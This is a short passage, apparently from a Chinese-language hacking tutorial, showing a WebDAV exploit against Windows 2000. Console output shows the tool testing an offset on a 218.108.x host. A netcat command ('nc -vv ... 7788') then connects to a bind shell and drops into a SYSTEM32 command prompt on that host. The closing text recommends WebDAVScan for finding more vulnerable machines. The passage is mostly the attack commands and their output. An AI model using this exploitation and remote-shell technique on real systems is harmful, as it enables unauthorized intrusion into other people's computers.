 开始测试218.108. 的偏移量
如果程序长时间停止响应你可以用 CTRL+C中断然后telnet 218.108. 7788
测试偏移量: 0
Terminating on signal SIGINT(2)
C:\>nc -vv 218.108. 7788
218.108.221.70: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [218.108.221.70] 7788 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
D:\WINNT\SYSTEM32>_
图 1
当然这款工具需要WebDAVScan配合使用
这样可以很快找到使用了 webdav 组件的主机